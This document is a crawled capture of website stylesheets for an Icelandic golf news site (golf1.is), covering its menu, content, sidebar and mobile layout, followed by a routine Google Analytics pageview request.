.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1142663704&t=pageview&_s=1&dl=https%3A%2F%2Fwww.golf1.is%2Fnyju-strakarnir-2%2F&ul=en-us%40posix&dt=N%C3%BDju%20str%C3%A1karnir%20%C3%A1%20Evr%C3%B3put%C3%BArnum%202013%3A%20Richard%20McEvoy%20og%20Edoardo%20de%20la%20Riva%20(17.%20og%2018.%20grein%20af%2028)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1033843735&gjid=197121764&cid=842882044.1763780000&tid=UA-25928535-1&_gid=2049580532.1763780000&_r=1&_slc=1&z=483945476
body_size: -449
content:
2,cG-F61DDF7KFR